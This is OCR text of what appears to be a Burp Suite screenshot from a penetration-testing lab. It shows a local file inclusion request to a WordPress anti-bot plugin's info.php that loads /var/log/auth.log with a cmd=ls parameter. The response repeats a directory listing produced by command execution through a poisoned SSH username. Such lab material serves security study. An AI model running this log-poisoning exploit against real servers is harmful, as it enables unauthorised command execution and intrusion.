 Request
Pretty Raw Hex
\n
1 GET /antibot_image/antibots/info.php ?image=/var/log/auth.log &cmd=ls
2 HTTP/1.1
3 Host: 192.168.31.249
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1207 info.php
1208 language
1209 license.txt
1210 readme.txt
1211 screenshot-1.jpg
1212 screenshot-2.jpg
1213 screenshot-3.jpg
1214 settings
1215 table
1216 uninstall.php
1217 [preauth]
1218 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session opened for user root by
(uid=0)
1219 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session closed for user root
1220 Jul 2 00:52:28 ubuntu sshd[2152]: Invalid user antibot.php
1221 assets
1222 dashboard
1223 functions
1224 guide
1225 info.php
1226 language
1227 license.txt
1228 readme.txt
1229 screenshot-1.jpg
1230 screenshot-2.jpg
1231 screenshot-3.jpg
1232 settings
1233 table
1234 uninstall.php
1235 from 192.168.31.43
1236 Jul 2 00:52:28 ubuntu sshd[2152]: input_userauth_request: invalid user antibot.php
1237 assets
1238 dashboard
1239 functions
1240 guide
1241 info.php
1242 language
1243 license.txt
1244 readme.txt
1245 screenshot-1.jpg
1246 screenshot-2.jpg
1247 screenshot-3.jpg
1248 settings
1249 table
1250 uninstall.php
1251 [preauth]
1252
0 matches